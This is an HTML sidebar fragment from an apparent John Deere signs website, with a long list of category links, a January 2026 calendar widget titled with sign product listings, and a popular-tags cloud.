	<li class="cat-item cat-item-1495"><a href="https://johndeeresigns.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://johndeeresigns.com/category/pete/" >pete</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://johndeeresigns.com/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://johndeeresigns.com/category/pinstriping/" >pinstriping</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://johndeeresigns.com/category/pirkl/" >pirkl</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://johndeeresigns.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://johndeeresigns.com/category/pitchin/" >pitchin</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://johndeeresigns.com/category/pitstick/" >pitstick</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://johndeeresigns.com/category/planter/" >planter</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://johndeeresigns.com/category/plaque/" >plaque</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://johndeeresigns.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://johndeeresigns.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://johndeeresigns.com/category/plot/" >plot</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://johndeeresigns.com/category/points/" >points</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://johndeeresigns.com/category/policji/" >policji</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://johndeeresigns.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://johndeeresigns.com/category/porcelian/" >porcelian</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://johndeeresigns.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://johndeeresigns.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://johndeeresigns.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://johndeeresigns.com/category/preparing/" >preparing</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://johndeeresigns.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://johndeeresigns.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://johndeeresigns.com/category/processing/" >processing</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://johndeeresigns.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://johndeeresigns.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://johndeeresigns.com/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://johndeeresigns.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://johndeeresigns.com/category/racoon/" >racoon</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://johndeeresigns.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://johndeeresigns.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://johndeeresigns.com/category/rare75john/" >rare&#039;75john</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://johndeeresigns.com/category/rare-4-complete/" >rare-4-complete</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://johndeeresigns.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://johndeeresigns.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://johndeeresigns.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://johndeeresigns.com/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://johndeeresigns.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://johndeeresigns.com/category/redneck/" >redneck</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://johndeeresigns.com/category/reflective/" >reflective</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://johndeeresigns.com/category/regen/" >regen</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://johndeeresigns.com/category/reinell/" >reinell</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://johndeeresigns.com/category/rematch/" >rematch</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://johndeeresigns.com/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://johndeeresigns.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://johndeeresigns.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://johndeeresigns.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://johndeeresigns.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://johndeeresigns.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://johndeeresigns.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://johndeeresigns.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://johndeeresigns.com/category/rivals/" >rivals</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://johndeeresigns.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://johndeeresigns.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://johndeeresigns.com/category/runner/" >runner</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://johndeeresigns.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://johndeeresigns.com/category/ruttman/" >ruttman</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://johndeeresigns.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://johndeeresigns.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://johndeeresigns.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://johndeeresigns.com/category/schneller/" >schneller</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://johndeeresigns.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://johndeeresigns.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://johndeeresigns.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4071"><a href="https://johndeeresigns.com/category/sepp/" >sepp</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://johndeeresigns.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://johndeeresigns.com/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://johndeeresigns.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://johndeeresigns.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://johndeeresigns.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://johndeeresigns.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://johndeeresigns.com/category/shropshire/" >shropshire</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://johndeeresigns.com/category/sickle/" >sickle</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://johndeeresigns.com/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://johndeeresigns.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://johndeeresigns.com/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://johndeeresigns.com/category/signs/" >signs</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://johndeeresigns.com/category/simbologia/" >simbologia</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://johndeeresigns.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://johndeeresigns.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1765"><a href="https://johndeeresigns.com/category/sizemore1937-2020artist/" >sizemore1937-2020artist</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://johndeeresigns.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://johndeeresigns.com/category/smartgrade/" >smartgrade</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://johndeeresigns.com/category/smithsonian/" >smithsonian</a>
</li>
	<li class="cat-item cat-item-2217"><a href="https://johndeeresigns.com/category/snoop/" >snoop</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://johndeeresigns.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://johndeeresigns.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://johndeeresigns.com/category/solved/" >solved</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://johndeeresigns.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://johndeeresigns.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://johndeeresigns.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://johndeeresigns.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://johndeeresigns.com/category/splitting/" >splitting</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://johndeeresigns.com/category/spomer/" >spomer</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://johndeeresigns.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://johndeeresigns.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://johndeeresigns.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://johndeeresigns.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://johndeeresigns.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://johndeeresigns.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://johndeeresigns.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://johndeeresigns.com/category/steiger/" >steiger</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://johndeeresigns.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://johndeeresigns.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://johndeeresigns.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://johndeeresigns.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://johndeeresigns.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://johndeeresigns.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://johndeeresigns.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://johndeeresigns.com/category/style-porcelain/" >style-porcelain</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://johndeeresigns.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://johndeeresigns.com/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://johndeeresigns.com/category/success/" >success</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://johndeeresigns.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://johndeeresigns.com/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://johndeeresigns.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://johndeeresigns.com/category/symptoms/" >symptoms</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://johndeeresigns.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://johndeeresigns.com/category/tafe/" >tafe</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://johndeeresigns.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://johndeeresigns.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://johndeeresigns.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://johndeeresigns.com/category/taught/" >taught</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://johndeeresigns.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://johndeeresigns.com/category/tecumseh/" >tecumseh</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://johndeeresigns.com/category/teegarden/" >teegarden</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://johndeeresigns.com/category/teenager/" >teenager</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://johndeeresigns.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://johndeeresigns.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://johndeeresigns.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://johndeeresigns.com/category/tetsuro/" >tetsuro</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://johndeeresigns.com/category/texaco/" >texaco</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://johndeeresigns.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://johndeeresigns.com/category/thick/" >thick</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://johndeeresigns.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-3502"><a href="https://johndeeresigns.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://johndeeresigns.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://johndeeresigns.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://johndeeresigns.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://johndeeresigns.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://johndeeresigns.com/category/tractor/" >tractor</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://johndeeresigns.com/category/tractors/" >tractors</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://johndeeresigns.com/category/tractus/" >tractus</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://johndeeresigns.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://johndeeresigns.com/category/trends/" >trends</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://johndeeresigns.com/category/trey/" >trey</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://johndeeresigns.com/category/troubleshoot/" >troubleshoot</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://johndeeresigns.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://johndeeresigns.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://johndeeresigns.com/category/tudo/" >tudo</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://johndeeresigns.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://johndeeresigns.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://johndeeresigns.com/category/tyler/" >tyler</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://johndeeresigns.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://johndeeresigns.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://johndeeresigns.com/category/unadilla/" >unadilla</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://johndeeresigns.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://johndeeresigns.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://johndeeresigns.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://johndeeresigns.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://johndeeresigns.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://johndeeresigns.com/category/user/" >user</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://johndeeresigns.com/category/uspulun/" >uspulun</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://johndeeresigns.com/category/valley/" >valley</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://johndeeresigns.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1211"><a href="https://johndeeresigns.com/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://johndeeresigns.com/category/velie/" >velie</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://johndeeresigns.com/category/vermeer/" >vermeer</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://johndeeresigns.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://johndeeresigns.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://johndeeresigns.com/category/vintagejohn/" >vintage&#039;&#039;john</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://johndeeresigns.com/category/vintage75x475/" >vintage75x475</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://johndeeresigns.com/category/vintagel/" >vintagel</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://johndeeresigns.com/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://johndeeresigns.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://johndeeresigns.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-3725"><a href="https://johndeeresigns.com/category/walterscheid/" >walterscheid</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://johndeeresigns.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://johndeeresigns.com/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://johndeeresigns.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://johndeeresigns.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://johndeeresigns.com/category/waterloo/" >waterloo</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://johndeeresigns.com/category/waterloojohn/" >waterloojohn</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://johndeeresigns.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://johndeeresigns.com/category/wholecrop/" >wholecrop</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://johndeeresigns.com/category/winding/" >winding</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://johndeeresigns.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://johndeeresigns.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://johndeeresigns.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://johndeeresigns.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://johndeeresigns.com/category/yorkshire/" >yorkshire</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://johndeeresigns.com/category/zach/" >zach</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h2 class="widgettitle">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://johndeeresigns.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://johndeeresigns.com/2026/01/01/" title="Porcelain John Deere Enamel Sign 42&#215;36 Inches Double Sided
John Deere Farm Tractor Neon Light Sign Equipment With HD Vivid Printing 24&#215;20">1</a></td><td><a href="https://johndeeresigns.com/2026/01/02/" title="LP87738 John Deere Licesned Gear LED Neon Sign Energy Efficient 97167
John Deere Farm Tractor Busch Light Beer LED Neon Lamp Sign With Dimmer 30">2</a></td><td><a href="https://johndeeresigns.com/2026/01/03/" title="Vintage John Deere Bucklin Kansas License Plate Topper, Farm Equipment 11×4
Barn Charm Elevate Your Hangout With John Deere Tin Signs">3</a></td><td><a href="https://johndeeresigns.com/2026/01/04/" title="John Deere Form Implements Porcelain Enamel Sign 36 x 15 Inches 1 Side
John Deere Cast Metal Sign Wall Hanging">4</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/05/" title="Vintage John Deere Farm Implements Porcelain Enamel Sign 72&#215;24 Inch
24&#215;15 John Deere Farm Tractor Garage Beer LED Neon Light Lamp Sign With Dimmer">5</a></td><td><a href="https://johndeeresigns.com/2026/01/06/" title="US STOCK John Deere Quality Farm Equipment Garage Beer 20&#215;16 Neon Sign Light
THE REMATCH Plate Dave Barnhouse Remembers #3 Signed on Front RARE John Deere">6</a></td><td><a href="https://johndeeresigns.com/2026/01/07/" title="John Deere Lightbox Kit Free Shipping
John Deere Farm Tractor Garage Neon Light Lamp Sign Glass Wall Decor 24&#215;20">7</a></td><td><a href="https://johndeeresigns.com/2026/01/08/" title="Best Bolt On Bucket Brackets Fix John Deere S Bad Design
New John Deere Farm Tractor Equipment Beer LED Neon Light Sign With Dimmer 31">8</a></td><td><a href="https://johndeeresigns.com/2026/01/09/" title="Vintage CAT vs John Deere Sign NOS Morale Poster Track Loader Comparison 973
Vintage John Deere Tractors Sold Here Enameled Metal Sign 1-Sided 14 X 10">9</a></td><td><a href="https://johndeeresigns.com/2026/01/10/" title="31 John Deere Farm Tractor Machine Beer LED Neon Light Lamp Sign With Dimmer
Porcelain John Deere Quality Farm Enamel Metal Sign Plate Size 30 x 19 Inches">10</a></td><td><a href="https://johndeeresigns.com/2026/01/11/" title="Frase Original Painting Autumn Landscape Art John Deere Combine Sunset Soybeans
John Deere Tractors Sold Here Porcelain Enamel sign 10&#215;14 Heavy Sign NICE">11</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/12/" title="Jordan Spieth Signed Photo John Deere Classic Framed with COA
24 John Deere Farm Tractor Garage Beer Bar LED Neon Light Lamp Sign With Dimmer">12</a></td><td><a href="https://johndeeresigns.com/2026/01/13/" title="Vintage John Deere Farm Tractor And Equipment
Rare John Deere Thermometer Sprayer Accurate Works Great">13</a></td><td><a href="https://johndeeresigns.com/2026/01/14/" title="John Deere 450g Tc Overview And User Insights
Porcelain John Deere Enamel Metal Sign Plate Size 24&#215;13.75 Inches">14</a></td><td><a href="https://johndeeresigns.com/2026/01/15/" title="Porcelain John Deere Enamel Sign 30&#215;30 Inches
Vivid LED John Deere Farm Tractor Equipment Neon Sign Light With Dimmer 24&#215;20">15</a></td><td><a href="https://johndeeresigns.com/2026/01/16/" title="John Deere Implement Thermometer Tractor Farm Advertising Sign Antique vintage
Porcelain John Deere Enamel Sign 30&#215;15 Inches">16</a></td><td><a href="https://johndeeresigns.com/2026/01/17/" title="31 John Deere Farm Tractor Equipment Beer LED Neon Light Lamp Sign With Dimmer
JOHN DEERE BUCKLIN TRACTOR SALES SVC License Plate Topper Metal Advertising Sign">17</a></td><td><a href="https://johndeeresigns.com/2026/01/18/" title="John Deere Farm Tractor Garage Neon Sign Light With HD Vivid Printing 24&#215;20
1957 John Deere Field Demonstration Farm Equipment Ad Poster Tracy Seed Farms WI">18</a></td>
	</tr>
	<tr>
		<td><a href="https://johndeeresigns.com/2026/01/19/" title="John Deere Farm Implements Porcelain Enamel Sign 36 x 15 Inches 1 Sided
Vtg McQuiston Farm Equipment Canvas Tractor Umbrella Advertising John Deere etc">19</a></td><td><a href="https://johndeeresigns.com/2026/01/20/" title="Vintage Antique Retro Cast Iron John Deere Tractor Seat 1847 Green Farm Sign
Fits John Deere 350 Decal Kit Excavator John Deere Excavator Decal Kit Set">20</a></td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Popular Tags</h2><div class="tagcloud"><a href='https://johndeeresigns.com/tag/advertising/' class='tag-link-132' title='542 topics' style='font-size: 13.405063291139pt;'>advertising</a>
<a href='https://johndeeresigns.com/tag/antique/' class='tag-link-58' title='195 topics' style='font-size: 9.506329113924pt;'>antique</a>
<a href='https://johndeeresigns.com/tag/barn/' class='tag-link-151' title='185 topics' style='font-size: 9.3291139240506pt;'>barn</a>
<a href='https://johndeeresigns.com/tag/beer/' class='tag-link-336' title='188 topics' style='font-size: 9.4177215189873pt;'>beer</a>
<a href='https://johndeeresigns.com/tag/busch/' class='tag-link-1404' title='232 topics' style='font-size: 10.215189873418pt;'>busch</a>
<a href='https://johndeeresigns.com/tag/cast/' class='tag-link-96' title='157 topics' style='font-size: 8.7088607594937pt;'>cast</a>
<a href='https://johndeeresigns.com/tag/caterpillar/' class='tag-link-235' title='138 topics' style='font-size: 8.1772151898734pt;'>caterpillar</a>
<a href='https://johndeeresigns.com/tag/dealer/' class='tag-link-43' title='449 topics' style='font-size: 12.696202531646pt;'>dealer</a>
<a href='https://johndeeresigns.com/tag/dealership/' class='tag-link-39' title='195 topics' style='font-size: 9.506329113924pt;'>dealership</a>
<a href='https://johndeeresigns.com/tag/deere/' class='tag-link-14' title='5,032 topics' style='font-size: 22pt;'>deere</a>
<a href='https://johndeeresigns.com/tag/enamel/' class='tag-link-61' title='570 topics' style='font-size: 13.670886075949pt;'>enamel</a>
<a href='https://johndeeresigns.com/tag/equipment/' class='tag-link-36' title='425 topics' style='font-size: 12.518987341772pt;'>equipment</a>
<a href='https://johndeeresigns.com/tag/farm/' class='tag-link-18' title='1,822 topics' style='font-size: 18.101265822785pt;'>farm</a>
<a href='https://johndeeresigns.com/tag/farming/' class='tag-link-142' title='185 topics' style='font-size: 9.3291139240506pt;'>farming</a>
<a href='https://johndeeresigns.com/tag/garage/' class='tag-link-215' title='132 topics' style='font-size: 8pt;'>garage</a>
<a href='https://johndeeresigns.com/tag/gasoline/' class='tag-link-1577' title='139 topics' style='font-size: 8.2658227848101pt;'>gasoline</a>
<a href='https://johndeeresigns.com/tag/heavy/' class='tag-link-201' title='181 topics' style='font-size: 9.2405063291139pt;'>heavy</a>
<a href='https://johndeeresigns.com/tag/implement/' class='tag-link-19' title='150 topics' style='font-size: 8.5316455696203pt;'>implement</a>
<a href='https://johndeeresigns.com/tag/implements/' class='tag-link-52' title='529 topics' style='font-size: 13.316455696203pt;'>implements</a>
<a href='https://johndeeresigns.com/tag/inches/' class='tag-link-293' title='322 topics' style='font-size: 11.455696202532pt;'>inches</a>
<a href='https://johndeeresigns.com/tag/iron/' class='tag-link-97' title='141 topics' style='font-size: 8.2658227848101pt;'>iron</a>
<a href='https://johndeeresigns.com/tag/john/' class='tag-link-13' title='5,044 topics' style='font-size: 22pt;'>john</a>
<a href='https://johndeeresigns.com/tag/large/' class='tag-link-56' title='301 topics' style='font-size: 11.189873417722pt;'>large</a>
<a href='https://johndeeresigns.com/tag/light/' class='tag-link-378' title='364 topics' style='font-size: 11.898734177215pt;'>light</a>
<a href='https://johndeeresigns.com/tag/lighted/' class='tag-link-124' title='146 topics' style='font-size: 8.4430379746835pt;'>lighted</a>
<a href='https://johndeeresigns.com/tag/metal/' class='tag-link-37' title='906 topics' style='font-size: 15.443037974684pt;'>metal</a>
<a href='https://johndeeresigns.com/tag/neon/' class='tag-link-17' title='305 topics' style='font-size: 11.278481012658pt;'>neon</a>
<a href='https://johndeeresigns.com/tag/original/' class='tag-link-21' title='342 topics' style='font-size: 11.721518987342pt;'>original</a>
<a href='https://johndeeresigns.com/tag/plate/' class='tag-link-202' title='142 topics' style='font-size: 8.3544303797468pt;'>plate</a>
<a href='https://johndeeresigns.com/tag/porcelain/' class='tag-link-16' title='1,719 topics' style='font-size: 17.924050632911pt;'>porcelain</a>
<a href='https://johndeeresigns.com/tag/print/' class='tag-link-66' title='135 topics' style='font-size: 8.0886075949367pt;'>print</a>
<a href='https://johndeeresigns.com/tag/quality/' class='tag-link-35' title='255 topics' style='font-size: 10.569620253165pt;'>quality</a>
<a href='https://johndeeresigns.com/tag/rare/' class='tag-link-33' title='474 topics' style='font-size: 12.962025316456pt;'>rare</a>
<a href='https://johndeeresigns.com/tag/sales/' class='tag-link-270' title='178 topics' style='font-size: 9.1518987341772pt;'>sales</a>
<a href='https://johndeeresigns.com/tag/service/' class='tag-link-139' title='417 topics' style='font-size: 12.430379746835pt;'>service</a>
<a href='https://johndeeresigns.com/tag/sided/' class='tag-link-28' title='163 topics' style='font-size: 8.7974683544304pt;'>sided</a>
<a href='https://johndeeresigns.com/tag/sign/' class='tag-link-20' title='3,816 topics' style='font-size: 20.936708860759pt;'>sign</a>
<a href='https://johndeeresigns.com/tag/signed/' class='tag-link-65' title='323 topics' style='font-size: 11.455696202532pt;'>signed</a>
